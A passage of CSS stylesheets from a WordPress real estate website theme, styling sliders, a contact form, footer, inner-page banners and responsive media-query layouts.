    color: black;
    opacity: 1;
}

a.testi-next:hover {
    opacity: 1;
    color: #c8662d;
}


.testi-nav span {
   position: relative;
}

 .testi-nav span:before {
    position: absolute;
    top: -18px;
    left: 54px;
    right: 0;
    margin: 0 auto;
    content: '';
    width: 2px;
    height: 70px;
    background: rgba(255,255,255,0.5);
    bottom: 0;
 }

 /*** Buy Sell Invest ***/ 

section.testi-section {
  position: relative;
  z-index: 9;
}
 section#bsi-section {
    position: relative; 
    overflow: hidden;
    background-size: 100%; 
    margin: 0 auto; 
    padding: 0; 
    background: #fff;
    z-index: 9;
 }

  section#bsi-section:before {
     position: absolute; 
     top: 0; 
     left: 0; 
     right: 0; 
     background: url(images/bsi-img-bg.jpg) no-repeat center/cover;  
     height: 700px; 
     filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%); 
    content: ''; 
    background-attachment: fixed;
  }

  section#bsi-section:after{ 
    position: absolute; 
    top: 0; 
    width: 100%; 
    height: 100%; 
    background: rgba(255,255,255,0.9); 
    content: '';

  }
  
   .bsi-area {
     position: relative; 
     padding: 105px 0 0;  
     z-index: 9;
   }

   .bsi-title {
     display: block; 
     text-align: center; 
     font-size: 100px;
    color: #2d2d2d;
    display: block;
    font-weight: 500;
    font-family: 'Oswald', sans-serif;
    letter-spacing: -0.025em;
    text-transform: uppercase;
   }

    .bsi-title span {
   display: block;
    font-size: 54px;
    font-family: 'Source Sans Pro', sans-serif;
    text-transform: uppercase;
    color: black; 
    position: relative;
    }
     
    .bsi-title span:before { 
    content: '';
    position: absolute;
    width: 2086px;
    right: 100%;
    margin-right: -212px;
    background: #cfcfcf;
    height: 4px;
    bottom: 22px;
    }
   
    .bsi-wrapper {
    position: relative;
    top: 0;
    left: 0;
    right: 0;
    width: 100%; 
    margin-top: 80px;  
    padding-bottom: 15px; 
    background: url(images/accent-bg.jpg) repeat-y center; 
    background-size: 100%;
    }


    .bsi-list {
      display: block; 
      width: 100%;  
      font-size: 0; 
      left: 0;

    }

     .bsi-list .bsi-img {
       position: relative; 
     }

      .bsi-list .bsi-img canvas {
         width: 100%; 
         background-size: cover  

      }


        .bsi-list .bsi-content {
           display: flex; 
           font-size: 0; 
           letter-spacing: 0; 
           position: absolute; 
           z-index: 2; 
           width: 100%; 
           height: 100%; 
           left: 0; 
           right: 0; 
           top: 0;
           

        }

         .bsi-list .bsi-content .bsi-play-bttn {
           width: 50%; 
           display: flex; 
           justify-content: center; 
           align-items: center;
         }

           
           .bsi-list .bsi-content .bsi-play-bttn span {
              width: 101px; 
              height: 101px; 
              border-radius: 50%; 
              /*border:1px solid #fff;*/
              display: flex; 
              justify-content: center; 
              align-items: center;
           }
            .bsi-list .bsi-content .bsi-play-bttn span a {
                display: flex;
                align-items: center;
                justify-content: center;
                width: 100%;
                height: 100%;
                padding-left: 10px;
                border: 1px solid #fff;
                border-radius: 50%;
                transition: all .3s ease;
            }
              .bsi-list .bsi-content .bsi-play-bttn span a:hover {
                background: black;
                border-color: black;
              }

           .bsi-list .bsi-content .bsi-play-bttn em { 
              font-size: 38px;
              color: #fff;
           }





          .bsi-list .bsi-content .bsi-prop-cont {
             width: 50%; 
             background: rgba(0,0,0,0.5); 
             height: 100%; 
             padding-left: 108px;  
             display: flex; 
             align-items: center;

          }

           .bsi-list .bsi-content .bsi-prop-cont h2 {
             font-size: 48px; 
             color: #fff; 
             text-transform: uppercase;
             font-family: 'Fjalla One', sans-serif; 
             font-weight: 400;

           }

            .bsi-list .bsi-content .bsi-prop-cont span {
   font-size: 24px;
    font-family: 'Fjalla One', sans-serif;
    color: #fff;
    margin-top: 40px;
    display: block;
            }


             .bsi-list .bsi-content .bsi-prop-cont a.hp-link {
               margin: 30px 0;
             } 

              .bsi-list .bsi-content .bsi-prop-cont em {
                  font-style: normal; 
                  font-size: 18px; 
                  color: #fff;  
                  margin-top: 30px; 
                  text-transform: uppercase; 
                  padding: 0 10px; 
                  border-left: 1px solid #fff; 


              }

               .bsi-list .bsi-content .bsi-prop-cont em:first-child {
                  padding-left: 0;
                  border-left: none;
               }

.bsi-nav {
    max-width: 100%;
    width: 112px;
    margin: 0 auto;
    position: absolute;
    z-index: 11;
    font-size: 0;
    right: 0;
    left: auto;
    top: 83px;
    left: 330px;

}


a.bsi-prev {
    left: 0;
    display: block !important;
    position: absolute;
    outline: none;
    text-decoration: none;
    color: #fff;
    margin: 0 auto;
    font-size: 40px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;

}

a.bsi-next {
    right: 0;
    display: block !important;
    position: absolute;
    outline: none;
    text-decoration: none;
    color: #fff;
    margin: 0 auto;
    font-size: 40px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
}

 a.bsi-prev:hover, a.bsi-next:hover {
    opacity: 0.6;
 } 

  a.bsi-prev:hover {
      color: black;
      opacity: 1;
  }

  a.bsi-next:hover {
      opacity: 1;
      color: #c8662d;
  }


.bsi-nav span {
   position: relative;
}

 .bsi-nav span:before {
    position: absolute;
    top: -18px;
    left: 54px;
    right: 0;
    margin: 0 auto;
    content: '';
    width: 2px;
    height: 70px;
    background: rgba(255,255,255,0.5);
    bottom: 0;
 }


 /*** Section RealDeal ***/


section#trd-section {
   position: relative; 
   overflow: hidden; 
   background: #fff;
   z-index: 9;
}

 .trd-area {
   position: relative; 
   padding: 70px 0 ;
 }

 .trd-text {
   position: relative;
 }


   .trd-title {
         display: block; 
         padding-top: 80px;
      }

       .trd-title h2 {
         font-size: 100px;
         color: #2d2d2d;
         display: block;
         font-weight: 500;
         font-family: 'Oswald', sans-serif;
         letter-spacing: -0.025em; 
         text-transform: uppercase;
       }


       .trd-text .title-flex {
          display: flex;  
          position: relative;

       }

       .trd-text .title-flex span {
         color: black; 
         font-size: 54px; 
         position: relative;
        }  


        .trd-text .title-flex:before {
    content: '';
    position: absolute;
    width: 2000px;
    right: 100%;
    margin-right: 10px;
    background: #cfcfcf;
    height: 4px;
    bottom: 100px;
         }
       
        .trd-text .title-flex a.contact-bttn {
            position: relative;
            display: block;
            width: 100%;
            max-width: 139px;
            height: 41px;
            background: black;
            line-height: 41px;
            color: #fff;
            margin-left: 20px;
            letter-spacing: 0.15em;
            font-family: 'Oswald', sans-serif;
            -webkit-transition: all 0.3s ease-in-out;
            -moz-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out; 
            font-size: 16px; 
            font-weight: 500; 
            text-align: center;
            text-transform: uppercase; 
           
        }

        .trd-text .title-flex a.contact-bttn:hover {
           opacity: 0.6;
        }

         .trd-text p {
           font-size: 15px; 
           line-height: 24px; 
           color: #555555; 
           margin: 45px 0; 
           padding-right: 100px;
           
         }

     .trd-numbers {
position: relative;
    font-size: 0;
    letter-spacing: 0;
    margin-left: -40px;
    margin-right: -10px;
     }
       
       .trd-list {
    position: relative;
    display: inline-block;
    height: 248px;
    width: 46%;
    box-shadow: 0 0 20px #ccc;
    text-align: center;
    vertical-align: top;
    margin: 2%;
       }

        .trd-list .area-flex span {
            font-size: 40px; 
            font-family: 'Playfair Display', serif; 
            color: #393939; 
            display: block;  
            text-transform: uppercase; 
            font-style: italic; 
            padding-bottom: 20px;
        }

          .trd-list .area-flex span em {
            font-size: 40px;
          }

        .trd-list .area-flex {

           display: flex;
           justify-content: center;
           align-items: center;
           position: absolute;
           left: 0;
           right: 0;
           height: 100%;
           border-bottom: 4px solid #b61b1c;


        }

         .trd-list .area-flex em {
           font-size: 24px; 
           font-style: normal; 
           color: #555555;
         }


          .trd-numbers .trd-list:first-child .area-flex,
          .trd-numbers .trd-list:last-child .area-flex  {
            border-bottom: 4px solid black;
          }


/*** contform Form ***/

section#contform-section {
    position: relative;
    z-index: 1;
    overflow: hidden;
    background: url(images/form-bg.jpg) no-repeat center/cover;
}
 

  .contform-area {
     position: relative; 
     padding: 100px 0 130px; 
     width:100%; 
     display: block; 
     text-align: center; 
     background: rgba(0,0,0,0.8);
  } 
   

    .contform-title {
    text-transform: uppercase;
    color: #fff;
    padding-bottom: 30px;
    position: relative;
    font-size: 100px;
    padding: 0;  
    font-family: 'Oswald', sans-serif;
    letter-spacing: 0.02em; 
    display: inline-block; 
    margin-bottom: 50px; 
    font-weight: 500;
    } 

     .contform-title span {
        color: #b61b1c; 
     display: block;
    font-size: 60px;
    font-family: 'Source Sans Pro', sans-serif;
    text-transform: uppercase;
    position: relative; 
    text-align: left;
     }

 .contform-title span:after {
    content: '';
    position: absolute;
    width: 2000px;
    left: 100%;
    margin-left: -160px;
    background: rgba(255,255,255,0.5);
    height: 3px;
    top: 29px;
  }


.contform-wrapp { 

    position: relative;  
    margin: 0 auto; 
    max-width: 100%;

}

.contform-wrapp:before {
   content:''; 
   width: 194px; 
   height: 1px; 
   background: #5e5b5e; 
   left: 0; 
   position: absolute; 
   top: 38px; 

}

.contform-wrapp:after {
   content:''; 
   width: 194px; 
   height: 1px; 
   background: #5e5b5e; 
   right: 0; 
   position: absolute; 
   top: 38px; 

}


.cont-col {
    position: relative;
    margin-top: 78px;
    font-size: 0;
    letter-spacing: 0; 
    z-index: 5; 
    text-align: center;
  }

   .cont-col form {
      width:100%; 
      max-width: 966px; 
      margin: 0 auto;
   }

  .field-flex {
    display: flex;
  }

   .git-field {
    width: 50%;
    position: relative;
    display: inline-block;
    margin: 10px 14px;
    vertical-align: top;
    border-bottom: 1px solid #fff;

   }

   .git-field-w {
    width: 100%;
    display: inline-block;
    vertical-align: top; 
    margin: 11px;
    border-bottom: 1px solid #fff;
   }

  .contform-wrapp input[type='text'],
  .contform-wrapp input[type='tel'], 
  .contform-wrapp input[type='email'], 
  .contform-wrapp textarea  { 
    width: 100%;
    color: #e5e5e5;
    display: inline-block;
    font-size: 15px;
    height: 50px;
    font-weight: 300;
    -webkit-appearance: none;
    -moz-appearance: none;
    vertical-align: top;
    margin: 0;
    background: transparent;
    border: transparent;
    outline: none;
    padding: 0;
    font-style: normal; 
    letter-spacing: 0.02em;
  }


.contform-wrapp textarea {
    resize: none;
    margin: 5px 0;
    padding-top: 10px;
    padding-bottom: 0; 
    height: 95px;
}


div.contform-wrapp span.wpcf7-list-item {
    display: inline-block;
    margin:30px 45px;
    font-size: 18px;
    color: #fff;
}


div.contform-wrapp input[type='submit'] {
    vertical-align: top;
    cursor: pointer;
    -webkit-appearance: none;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    border: 0;
    width: 100%;
    max-width: 145px;
    background:transparent;
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    font-size: 14px;
    display: flex;
    height: 61px;
    justify-content: center;
    align-items: center;
    margin: 0 auto;
    margin-top: 30px; 
    display: inline-block; 
    letter-spacing: 0.2em; 
    position: relative; 
    font-weight: 400;
    font-family: 'Fjalla One', sans-serif; 
    border: 1px solid rgba(255,255,255,0.8)

}
div.contform-wrapp input[type='submit']:hover {
    background: #b61b1c;
    color: #fff; 
    border: transparent;

  }


  div.contform-wrapp div.wpcf7-response-output {
    color: #fff !important;
    position: absolute;
    width: 100%;
    margin: 50px auto;
    text-align: center;
    font-size: 14px; 
    left: 0; 
    right: 0; 
    font-size: 12px;
}

div.contform-wrapp span.wpcf7-not-valid-tip {
   font-size: 12px;
   color: #000 !important;
}




/*** Footer ***/

section#ftr-section {
   position: relative; 
   z-index: 1; 
}


section#ftr-section:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    background: url(images/ftr-bg.jpg) no-repeat center/cover;
    height: 874px;
    filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    content: '';
    background-attachment: fixed;
}

  section#ftr-section:after{ 
    position: absolute; 
    top: 0; 
    width: 100%; 
    height: 100%; 
    background: rgba(255,255,255,0.9); 
    content: '';

  }


.footer {
    font-size: 13px;
    font-weight: 500;
    width: 100%;
    padding: 85px 0 30px;
    text-align: center;
    color: #fff;
    position: relative;
    z-index: 5; 
}


/*** Footer Contact Info ***/

.cont-text-wrapp {
    position: relative;
    display: block;
    text-align: left;
    padding-left: 70px;
}


.ftr-logo-name {
    display: flex;
    margin-top: 50px;
    text-align: center;
    justify-content: flex-end;
    align-items: center;
}

  .ftr-logo-name img {
     margin: 0; 
     width: 100%; 
     max-width: 376px;
  }


.cont-text-wrapp span {
       font-size: 15px; 
       padding: 10px 0; 
       color: #7a7a7a; 
       font-size: 18px; 
       display: block; 

}

.cont-text-wrapp span.cont-name {
   font-size: 18px; 
   text-transform: uppercase; 
   font-family: 'Fjalla One', sans-serif;
   letter-spacing:0.2em; 
   color: #000000; 
   font-weight: 400;

}

 .cont-text-wrapp a {
    color: #7a7a7a;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
 }

 .cont-text-wrapp a:hover {
    color: #8d8d8d;
 }

.logo-list {
  display: flex; 
  align-items: center; 
  justify-content: center;  
  padding: 50px 0 25px; 


}
.logo-list img {
    margin: 0 60px;
}

 .logo-list img.ftr-logo1 {
   width: 161px;
}
 .logo-list img.ftr-logo2 {
   width: 114px;
}

 .logo-list img.ftr-logo3 {
   width: 120px;
}

 .logo-list img.ftr-logo4 {
   width: 89px;
}

  .footer li {
    display: inline-block;
    padding: 0 20px;
    line-height: 10px;
    color: #7a7a7a;
    text-transform: uppercase;
    font-size: 14px; 
    font-family: 'Fjalla One', sans-serif
  }

  .footer li a {  
    color:#7a7a7a; 
    font-size: 13px;             
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;  
    font-weight: 400; 
    letter-spacing: 0.1em;  
  }

    .footer li:first-child {
      border: 0;
      padding-left: 0;
    }
  


 .footer li a:hover {
    color: #555555;
 }


  .footer .copyright {
         color:#7a7a7a; 
         padding: 20px 0 15px; 
         letter-spacing: 0.05em;  
         line-height: 20px; 
         font-weight: 400; 
         font-size: 13px; 
         text-transform: capitalize;
  }



  .footer .copyright a {
     color: #7a7a7a;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;

  }

.footer .copyright a:hover { 

    color: #8d8d8d;

}

.copyright span {
   text-transform: uppercase;
}

.ftr-logos {
   display: block;  
   font-size: 25px;  
   text-align: center; 

}
.ftr-logos em {
    color: #7a7a7a;

    }
.copyright-wrapp {
   border-top: 1px solid #cfcfcf;
   padding-top: 50px; 
} 




 
/*******************************************************
 *
 * 3. IP Styles
 *
 *******************************************************/
.ip-banner{
    position: relative;
    width: 100%;
}
    .ip-banner::before{
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        z-index: 1;
        background: rgba(0,0,0,.3);
    }

.ip-banner:after {
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    margin-top: 0;
    padding-bottom: 15px;
    background: url(images/accent-bg.jpg) repeat-y center;
    background-size: 100%;
    content: '';
    bottom: 0;
    z-index: 1;
}

    .ip-banner canvas{
        display: block;
        position: relative;
        z-index: 0;
        width: 100%;
        min-height: 250px;
        background-color: #f9f7f7;
        background-position: center center;
        background-repeat: no-repeat;
        background-size: cover;
    }
    .ip-banner .container{
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%,-50%);
        z-index: 2;
    }
        .ip-banner h1 {
            font-weight: 500;
            font-size: 100px;
            text-align: center;
            color: #FFF;
            text-transform: uppercase;
            letter-spacing: 0.05em;
            line-height: 1; 
            text-align: left;
            letter-spacing: -0.025em; 
            margin-top: 62px ; 
            font-family: 'Oswald', sans-serif;
        }
            .ip-banner h1 span{
                display: block;
                font-size: 24px;
                font-weight: 400;
                text-transform: none;
                letter-spacing: -0.05em; 
                color: #fff;
                font-size: 60px;
                font-family: 'Source Sans Pro', sans-serif;
                text-transform: uppercase;
                position: relative;
            }

.ip-banner h1 span:before {
    content: '';
    position: absolute;
    width: 2000px;
    right: 100%;
    margin-right: 30px;
    background: #ffff;
    height: 4px;
    bottom: 22px;
}
/* Adjust minimum height of page area */ 
#content-sidebar, #content-full{ min-height: 500px; margin-top: 20px;}

/** Adjust width of content columns **/
#content-sidebar #content{ width: 77.08%; }
#content-full #content { width: 100%; }

/* Adjust width of sidebar */
.sidebar{ width: 20.83%; }

/* fullwidth template */
.page-template-template-fullwidth #content {
    padding-left: 15px;
    padding-right: 15px;
}
    .page-template-template-fullwidth #content ihf-search[data-eureka-id*=""].ihf-eureka {
        margin-left: -15px;
        margin-right: -15px;
    }

/* Adjust line height of page elements */
#content h4, aside h4,
#content p, aside p,
#content blockquote, aside blockquote,
#content ul, aside ul,
#content fieldset, aside fieldset,
#content form, aside form,
#content ol, aside ol,
#content dl, aside dl,
#content dir, aside dir,
#content menu, aside menu { line-height:1.7 }

/* Style .entry-title(post/page) and .archive-title(category/archive/etc) main headings (h1) */
#content .entry-title,
#content .archive-title { 
  text-transform: uppercase;
  font-family: 'Oswald', sans-serif; 
  font-size: 80px; 
  text-transform: uppercase; 
  letter-spacing: -0.025em; 
  color: #2d2d2d;
}

/* Styles for category/archive/search/etc subheadings (h2) */
#content .archive-subtitle { 

}

.page-id-900 #content h2 {
  font-size: 36px;
  color: #393939;
  margin-top: 15px;
  display: block;
  font-weight: 700;
  margin-bottom: 5px;
  text-transform: uppercase;
  line-height: 36px;
}
.page-id-900 #content h2.ip-lv-community-title {
    margin-top: 70px;
}
.page-id-900 #content p {
    line-height: 27px;
    font-size: 16px;
    margin: 20px 0 30px;
    color: #555555;
}
.ip-lv-community {
    margin-bottom: 40px;
}
.ip-lv-community:nth-child(odd) {
    text-align: left;
}
.ip-lv-community:nth-child(even) {
    text-align: right;
}
#content img.wp-image-800 {
    margin-top: 30px;
}


div#paginates {
    font-size: 20px;
    font-weight: 300;
    text-align: center;
}

#paginates span.page-numbers.current {
    color: #b61b1c;
    border-bottom: 1px solid #b61b1c;
    font-size: 24px;
}

a.page-numbers {
    position: relative;
    font-family: "Oswald", sans-serif;
    font-size: 22px;
    font-weight: 300;
    color: #555;
    text-align: center;
    padding: 0 16px 2px;
    transition: all .4s ease-in-out;
}


.about-info-wrapp:after {
    content: '';
    position: absolute;
    /* top: 0; */
    /* left: 0; */
    background-image: url(images/agent-photo.png);
    /* width: 381px; */
    /* height: 678px; */
    background-repeat: no-repeat;
    height: 100%;
    width: 100%;
    background-size: auto 92%;
    bottom: 0;
    left: 0;
    background-position: bottom left;
}


/*section#fc-section{
  z-index: 10;
}*/

.about-details{
  z-index: 2;
}

.about-info-wrapp:after{
  z-index: 1;
}

.mob-lw-des {
   display: none; 
   text-align: center;
   font-size: 14px; 
   text-align: center; 
   letter-spacing: 0.02em;
}

/* MEDIA QUERIES ARE AUTOMATICALLY REMOVED FROM THIS FILE, they must be placed in style-media-queries.css */

--- FILE ---
content_type: text/css
request_url: http://www.simonrodriguesrealestate.com/wp-content/themes/resources4/style-media-queries7263.css?ver=5.4.4
body_size: 4659
content:
/*******************************************************
 *
 * Mobile styles and other media queries
 *
 *******************************************************/


@media only screen and (max-width: 1601px){

    .about-title h1 {
        font-size: 95px;
    }

/*    .about-area {
        max-height: 700px;
    }*/


}

/* iPad(landscape) | iPad(landscape) | Galaxy Tab 4 (landscape) | Galaxy Tab 3 (landscape) */ 
@media only screen and (max-width: 1440px) {

    .custom-container {
        padding-left: 5px;
        padding-right: 5px;
    }


    section#about-section {
    	height: 100%;
    }

    .about-title h1 {
    	font-size: 78px;
    }

    .about-info-wrapp {
    	padding: 0 60px 30px 35px;
    }

    .hpslideshow .cycloneslider-template-responsive .cycloneslider-pager {

              padding-right: 30px;
     }

     .about-area {
        height: 100%; 
    /*    max-height: 100%;*/
    }


} 


@media only screen and (max-width: 1366px) {

    .smi {
        margin-right: 20px;
    }
    .slidenavigation {
        padding-left: 20px;
    }
  .about-text p {
  	    margin: 20px 0;
  }


  .custom-container {
        padding-left: 5px;
        padding-right: 5px;
    }

    #nav li {
        display: inline-block;
        position: relative;
        margin: 0 10px;
    }


    .fp-title .section-title h2 {
    	font-size: 80px; 

    }

    .fp-title-inner .title-flex span {
    	font-size: 35px; 

    }

    .bsi-nav {
       top: 50px; 
       left: 0;
    }


}

@media only screen and (max-width: 1240px) {

    #nav li {
        display: inline-block;
        position: relative;
        margin: 0 15px;
    }

    #nav li a,
    #fixed_nav li a {
    	font-size: 13px;
    }

    .fc-main-cont ul.slick-dots {
    	right: 0;
    }
    .comm-area-details {
    	margin-left: 0;
    }

    .about-title h1 {
        font-size: 60px;
    }

    .title-flex span {
            font-size: 34px;
    }


    .testi-main-wrapp {
        margin-left: 0;
    }


}



 
/* iPad(landscape) | iPad(landscape) | Galaxy Tab 4 (landscape) | Galaxy Tab 3 (landscape) */ 
@media only screen and (max-width: 1199px) {
    #fixed_nav li {
        margin: 0 5px;
    }
        #fixed_nav li a {
            font-size: 12px;
        }
    .hdr-info-right .area-flex img {
        width: 130px;
    }
    .custom-container {
       padding-left: 15px; 
       padding-right: 15px;
    }


    .testi-title span:after {
        margin-left: -109px;
    }

    .bsi-title span:before {
    	margin-right: -110px;
    }

    .about-title h1 {
        font-size: 60px;
    }


    .contform-wrapp:before, .contform-wrapp:after {
       width: 100px;
    }


    #nav li {
        margin: 0 8px;
    }

    #nav li a {
        font-size: 12px;
    }



}
@media only screen and (max-width: 1024px) {

    .fp-title-inner .title-flex span {
        font-size: 24px;
    }

    .fp-default-address {
    	font-size: 20px;
    }
    .fp-title .section-title h2 {
        font-size: 60px;
    }
    .fp-title-inner .title-flex span {
        font-size: 20px;
    }

    .fp-default-price {
    	font-size: 18px;
    }

    .about-title h1 {
        font-size: 54px;
    }

    .title-flex span {
        font-size: 30px;   
    }

    .about-text span {
        font-size: 24px;
    }

    .about-text p {

        font-size: 14px;
        line-height: 21px;
        margin: 20px 0;
    }

}

/* iPad(portrait) | Galaxy Tab 4(portrait)  */ 
@media only screen and (max-width: 991px) {
	
	/* The following are used on inner pages. Please edit carefully. */

	.inner {
	    width: 100%;
	}
	#content-sidebar, #content-full {
	    width: 100%;
	}	
	.outer{
		width: 100%;
		min-width: 100%;
	}
	#content-sidebar #content{
		width: 100%;
	}


    .fixed-header, .fixed-header.active, .hdr-cont-text, .navigation, .hdr-info-right{
      display: none;
    }

    .main-header {
        position: relative; 
        padding: 80px 0 30px; 
        background: #222; 
        height: auto; 
        text-align: center; 
        top: 0;
        border-bottom: 2px solid #b61b1c; 
        display: none;
    }
    .logo-sv img {
        width: 320px;
        margin: 0 auto;
    }

    .hdr-logo {
        width: 100%; 
        text-align: center;
    }

    .header-logo {
        text-align: center; 
        width: 100%;
    }

    .hp-properties-inner .container {
        position: relative;
        z-index: 2;
    }

    .slideshow-canvas canvas {
        width: 100%;
        display: none;
    }

    .slideshow-fixed {
        position: relative;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0; 
        padding-top: 52px;
    }


    .fp-title-inner {
        position: relative;
        padding: 20px 0;
        align-items: center;
    }

    .fp-title {
        position: relative;
        left: 0;
        width: 100%;
    }


    .fp-title .title-flex a.fp-bttn {
        margin-right: auto;
        margin-left: auto;
        margin-top: 5px;
    }

    .fp-title canvas {
    	display: none;
    }

    .fp-title .title-flex:nth-child(even) {
        flex-direction: inherit;
        display: block;
    }

    .fp-title-inner .title-flex span {
        font-size: 60px;
    }

    .about-wrapper {
    	display: block;
    }

     .about-info-wrapp {
     	width: 100%;
     }

    .about-prop {
        width: 100%;
        display: inline-block;
    }

    .testi-nav {
    	display: none;
    }

    .bsi-nav {
    	display: none;
    }

    .bsi-list .bsi-content .bsi-prop-cont h2 {
    	font-size: 40px;

    }

    .bsi-list .bsi-content .bsi-prop-cont {
    	padding-left: 30px;
    }

    .bsi-title span:before {
        margin-right: 0;
    } 

    .testi-title span:after {
        margin-left: 0;
    }

    .bsi-list .bsi-content {
    	display: block;
    }

    .bsi-list .bsi-content .bsi-play-bttn, .bsi-list .bsi-content .bsi-prop-cont {
    	 width: 100%; 
    }

    .bsi-list .bsi-content .bsi-play-bttn {
    	margin: 50px auto;
    }

    .bsi-list .bsi-img canvas {
        height: 661px;
    }

    .trd-numbers {
    	margin: 0 auto;
    }

    .ftr-logo-name {
        display: flex;
        margin-top: 50px;
        text-align: center;
        justify-content: center;
        align-items: center;
    }

    .cont-text-wrapp {
        position: relative;
        display: block;
        text-align: center;
        padding-left: 0;
        padding: 20px 0;
    }

    .logo-list {
    	display: block;
    }

    .logo-list img {
        margin: 30px 60px;
    }

    .hp-properties-inner::before, .hp-properties-inner::after {
    	display: none;
    }

    .fc-area {
    	height: 100%;
    }

    .logo-arrow-cont, .slide-wel{
    	display: none;
    }

    .logo-s-wrapper  {
        top: 50px;
    }

 /*   .logo-s-wrapper {
        display: block;
        position: relative;
        background: #222;
        text-align: center;
        padding: 30px;
    }
*/
    .ip-banner h1 {
        font-size: 50px;
        margin-top: 0;
    }
        .ip-banner h1 span {
            font-size: 30px;
        }
    .ip-lv-community:nth-child(odd),
    .ip-lv-community:nth-child(even) {
        text-align: left;
    }
    #content img.wp-image-800 {
        float: none;
        margin: 15px auto;
    }

/*** Mobile title update ***/

.title-flex {
    padding-top: 10px !important;
}

.fp-title .section-title h2,
.comm-title h2, .about-title h1,
.testi-title h2
{
    font-size: 60px;
    font-weight: 400;
}

.title-flex span {
    font-size: 33px !important; 
    letter-spacing: -0.05em !important;
}

.title-flex a.view-bttn {
    width: 114px !important; 
    height: 40px !important; 
    font-size: 12px !important; 
    font-weight: 400 !important;
}


.fp-title .title-flex a.fp-bttn {
    margin-right: auto;
    margin-left: 15px;
    margin-top: 0;
    padding: 0 23px;
    font-size: 12px;
    font-weight: 400;
}

.fp-title .title-flex:nth-child(even) {
    flex-direction: unset;
    display: flex;
    flex-wrap: unset;
}

.fp-title .section-title {
    padding-right: 37px;
}

    .testi-title span:after, .contform-title span:after,
    .title-flex:after
     {
         display: none;
    }


.title-flex a.view-bttn:before {
    content: '';
    position: absolute;
    width: 2000px;
    left: 100%;
    background: #aaaaaa;
    height: 3px;
    top: 0;
    bottom: 0;
    margin: auto 0 auto 15px;
    pointer-events: none;
}

/** For NAvigation **/

.amh-header-buttons .amh-navigation-trigger {
    float: right;
}
.amh-navigation-trigger {
    float: right !important;
}

.amh-header-buttons.amh-3a .amh-center {
    float: right;
}

.amh-navigation {
    background: url(images/slide-menu-bg.jpg) no-repeat center/cover !important; 
}

.amh-navigation .amh-menu li {
    border: 0 !important;
}

.amh-navigation .amh-menu li a {
    color: #fff !important;
    font-size: 24px !important;
    font-weight: 400 !important;
    display: block !important;
    margin-top: 0!important;
    outline: none;
    text-decoration: none!important;
    padding: 20px 0!important;
    transition: all .25s ease-in-out!important;
    -moz-transition: all .25s ease-in-out!important;
    -webkit-transition: all .25s ease-in-out!important;
    text-transform: uppercase!important;
    letter-spacing: 0.2 em!important;
    font-family: 'Fjalla One', sans-serif !important;
}

.amh-navigation .amh-menu, .amh-navigation .amh-menu ul {
    margin-top: 90px !important; 
}

.aios-mobile-header-2 .amh-navigation .amh-menu li:hover > a, 
.aios-mobile-header-2 .amh-navigation .amh-menu li.open > a {
    background: transparent; 
    color: #b61b1c !important;
}

  
} 

/* Galaxy Tab 3(portrait) | Galaxy S5(landscape) */ 
@media only screen and (max-width: 767px) {


.about-img img {
    display: block !important;
}

.about-info-wrapp {
    padding-bottom: 60px;
}

.about-info-wrapp:after{
    display: none;
}


    .ip-banner .container{
        width: 100%;
    }

    .contform-wrapp:before, .contform-wrapp:after {
        display: none;
    }

    .ftr-logo-name img {
    	max-width: 320px;
    }

    .about-info-cont {
        display: block;
    }

    .about-img {
        display: block;
        padding-top: 90px;
        width: 100%; 
        display: none;
    }

    .about-img img {
        width: 100%;
        max-width: 331px;
        margin: 0 auto;
    }

    .about-details {
        display: block;
        font-size: 0;
        letter-spacing: 0;
        padding-left: 0;
        width: 100%;
    }

.about-title h1 {
    font-size: 60px;
    letter-spacing: -0.05em;
}

    .about-details .title-flex:nth-child(even) {
        flex-direction: initial;
    }


    .logo-s-wrapper img {
        width: 56px; 
        margin-right: 15px;
    }

    .logo-s-wrapper .slide-name {
        font-size: 22px;
        letter-spacing: 0.3em; 
        text-align: center;
    }
        
        .logo-s-wrapper .slide-name span {
            font-size: 11px;
        }


   a.hp-link {
        max-width: 135px;
       height: 40px; 
       margin: 0 auto;
       font-size: 12px;
   }


/** FP section ***/

section#fl-section:before {
    width: 100%;
}

.fp-default-img canvas {
    height: 215px;
}

.fp-default-txt {
     bottom: 30px; 
     padding-left: 30px;
}

.fp-default-address {
    font-size: 18px;
    padding: 15px 0 10px;
}

/** FC section ***/

.comm-area-details {
    margin-top: 77px;
}

.comm-list span {
    font-size: 36px; 
    letter-spacing: 0.05em;
}

.comm-list p {
    font-size: 14px;
    letter-spacing: 0.02em;
}

.comm-bttn a.hp-link {
     font-size: 12px;
     letter-spacing: 0.2em; 
}

.fc-main-cont .container {
   padding-left: 30px; 
   padding-right: 30px;
}

.fc-main-cont .slick-dots li button {
    margin: 5px 30px;
}

/** Testimonial section **/

.testi-area {
    height: 100%;
    padding: 50px 30px;
}

.testi-wrapp:before,
.testi-wrapp:after {
    display: none;
}

    .testi-wrapp {
        height: 100%; 
        border: none;
        padding: 10px 0;
        text-align: center;
    }

    .testi-title {
        position: relative;
        display: block; 
        text-align: center;
    }

     .testi-title span {
        font-size: 33px; 
        letter-spacing: -0.05em;
